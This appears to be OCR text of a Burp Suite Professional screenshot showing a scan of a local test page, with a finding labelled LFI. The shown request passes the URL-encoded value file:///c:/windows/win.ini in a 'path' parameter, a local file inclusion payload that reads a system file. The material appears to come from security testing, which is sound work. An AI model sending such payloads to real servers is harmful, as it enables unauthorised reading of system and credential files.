 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Results Scan queue Live scanning Options
# Host URL Status Issues Requests Errors Insertion points
28 http://localhost /test.php finished 4 1
30 http://localhost /test.php finished 1 4 1
Scan item 30 | 1 issue | finished | http://localhost/test.php
Issues Base request Base response
LFI
Advisory Request Response
Raw Params Headers Hex
GET /test.php?path=file%3a%2f%2f%2fc%3a%2fwindows%2fwin.ini HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 1 highlight